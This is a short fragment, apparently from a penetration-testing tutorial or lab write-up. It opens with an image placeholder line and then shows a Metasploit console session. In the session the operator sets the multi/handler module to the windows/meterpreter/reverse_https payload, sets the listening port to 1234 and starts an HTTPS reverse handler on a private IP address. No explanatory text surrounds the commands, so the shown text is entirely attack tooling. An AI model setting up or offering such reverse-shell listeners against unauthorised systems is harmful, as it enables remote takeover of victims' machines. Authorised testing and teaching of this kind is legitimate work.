 msf exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(multi/handler) > set lport 1234
lport => 1234
msf exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://172.27.192.54:1234